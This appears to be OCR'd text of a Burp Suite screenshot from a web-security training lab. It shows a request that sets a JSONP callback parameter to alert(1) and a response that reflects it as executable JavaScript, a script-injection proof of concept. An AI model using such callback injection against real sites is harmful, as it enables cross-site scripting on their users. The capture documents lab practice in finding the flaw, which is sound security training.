 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=alert(1) HTTP/2
2 Host: 0adb00ca04188ea980ed7be400860030.web-security-academy.net
3 Cookie: session=3Pv5aVkMMDVJFKL9trkvYiJZWsnWxjo8
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0adb00ca04188ea980ed7be400860030.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Content-Length: 17
16
17 callback=alert(1)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=ut
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);